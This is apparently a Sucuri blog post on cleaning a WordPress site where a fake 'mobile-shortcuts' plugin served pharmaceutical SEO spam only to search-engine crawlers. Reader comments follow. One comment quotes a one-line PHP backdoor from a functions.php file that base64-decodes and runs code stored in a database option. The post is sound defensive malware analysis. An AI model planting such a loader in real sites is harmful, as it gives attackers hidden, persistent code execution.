Here at Sucuri we see countless cases of SEO spam where a website is compromised in order to spread pharmaceutical advertisements or backlinks to sites selling luxury goods. Most of the time this involves injecting hundreds of spam links into the site’s database but in this case a deceptive, fake plugin called mobile-shortcuts was able to be a bit more discreet. Below I go over the process by which this SEO spam injection was uncovered and identified.
Site (SEO Spam) Unseen
Recently I came across a website displaying a (BlackHat) SEO spam warning – pretty typical in terms of what we see day to day:
Our first analysis of the site cleared quite a few backdoors and a few known hack tools but, even so, this SEO spam persisted.
Typical with such spam infections the site seemed completely normal to the regular user and even the site owner. The website looked and functioned as usual without any weird links displaying – nothing visibly wrong or out of place. I’ve seen many spam-infected websites with massive paragraphs of spam obnoxiously injected at the top of the page – but this was much more subtle.

SiteCheck
The first thing I did was check the database as it’s very common to see hundreds of these sorts of hidden links lodged in there – but it was all clean! No mentions of viagra, levitra or any other pharmaceutical to be seen.
So where was the infection?
After a little investigation it turned out that I could trigger the prize with the Googlebot User Agent:

This way, the spam SEO worked as desired but most visitors to the website wouldn’t be the wiser. Without a tool like Sitecheck nobody would know anything was wrong until Google puts up a THIS SITE MIGHT BE HACKED warning.
With malware infections there’s only so many places it can hide – it’s just a matter of ruling things out until you have your culprit. Since WordPress is a simple, straightforward platform that makes this job fairly easy (most of the time) 🙂
The Proof Was in the Plugins
After some digging I narrowed it down to the plugins. Ruling them out one by one I found

Had this turned out to be a fake ‘patch-for-revolution-slider’ plugin it would have made for a more exciting blog post, but alas…
Looking inside the file yielded this interesting piece:

My colleague Denis Sinegubko decoded this script for me and here is a portion of it:

Although the way that it is written is still a bit cryptic we can see that it determines whether the HTTP_USER_AGENT is one of the major search engines and, if so, spits out a semi-coherent spam injection. This is a concept known as conditional malware.
I am not certain how this plugin landed on the site – we have seen a number of cases like this recently and the source is not known at this time, but suffice it to say the moral of the story is to always obtain your software from a legitimate source! We recently wrote an article on Unmasking “Free” Premium WordPress plugins that I’d encourage you to read as it’ll help bring the point home.
Update 11/3/2017:
Need to learn how to secure your WP site? Check out our latest guide on vulnerabilities, best practices and protection.










4 comments
Interesting Ben,
The other day I had a report of a strange PHP error that was showing up in the header of a WP site. Upon inspecting the error and referencing the line of code that threw the error I found this in the bottom of functions.php
===== how do I code blockquote on Disqus? =====
?php add_action(‘init’, create_function(”, implode(“n”, array_map(“base64_decode”, unserialize(get_option(“wptheme_opt”)))))); ?
==========
It’s obviously missing the greater than / less than symbols.
This shows up in Sucuri Knowledge Base as php.spam-seo.dbload.001. I was not able to determine when this was placed in functions.php. They tampered with the timestamp dating back to 2011… Well, this theme was uploaded in 2014, heh. However it must have been within 1-2 weeks because I did a full network audit of hosted sites to check for any previous evidence of SoakSoak.
The one thing I wanted to check is the theme itself, low and behold there was a timthumb.php script in it.
I am NOT entirely sure if this was the attack vector but according the Binary Moon (the timthumb.php author) a user reported a possible exploit in older versions (a blog post dating back to June 26, 2014). Reference:
http://www.binarymoon.co.uk/2014/06/new-timthumb-exploit-found/
On the service instance I was looking at, it was running 2.8.11 which dates back to September 2013 ( SVN r217 )
https://code.google.com/p/timthumb/source/diff?spec=svn217&r=217&format=side&path=/trunk/timthumb.php&show=review
I am not 100% if this was how the php.spam-seo.dbload was placed onto the server instance, but it’s one possibility. A quick sweep of several servers I manage and I’ve found hundreds of outdated timthumb instances all on 2.8.11. I went ahead and updated all instances to 2.8.14, but according to Binary Moons “TimThumb End Of Life” blog post, it’s time to retire it.
I hope this observation will help others, interesting how closely relevant your article is Ben. I checked my plugins dir for the bogus plugin but I don’t see it. Unless it has random dir naming conventions.
test?
Good investigation – though I’m not sure why you needed to bring revolution slider into it. Seems like a cheap shot that I would have expected Sucuri to be above.
Last week, my web spam and be warned of malicious software then I have to take it down web 🙁
Comments are closed.